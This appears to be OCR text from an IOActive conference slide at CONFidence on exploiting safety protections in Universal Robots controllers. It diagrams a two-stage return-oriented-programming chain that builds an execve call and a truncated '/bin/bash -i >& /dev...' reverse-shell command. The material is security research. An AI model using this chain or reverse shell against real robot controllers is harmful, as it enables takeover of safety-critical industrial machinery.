 IOActive
Hardware Software Wetware
SECURITY SERVICES
Exploiting Universal Robots Safety Protections
STAGE 1 ROP
ZERO END args []
-12 gadgets-
SAVE arg[1] ptr
-18 gadgets-
JUMP STAGE 2
-8 gadgets-
PADDING
cmd []
args []
PADDING
cmd[]
////bin/bash
\xff\xff\xff\xff
-c
\xff\xff\xff
/bin/bash -i >& /dev...
\xff\xff\xff\xff
args[ ]
*cmd[0]
\x42\x42\x42\x42
\x43\x43\x43\x43
\x00\x00\x00\x00
STAGE 2 ROP
ZERO END cmd[0]
-12 gadgets-
SAVE arg[1] ptr
-15 gadgets-
ZERO END cmd[1]
-12 gadgets-
SAVE arg[2] ptr
-15 gadgets-
ZERO END cmd[2]
-12 gadgets-
PREPARE EXECVE
-21 gadgets-
INT 0x80 gadget
cmd[]
////bin/bash
\x00\x00\x00\x00
-c
\x00\x00\x00
/bin/bash -i >& /dev...
\x00\x00\x00\x00
args[ ]
*cmd[0]
*cmd[1]
*cmd[2]
\x00\x00\x00\x00
3
0
Exploiting Universal Robots Safety
confidence
www.confidence.org.pl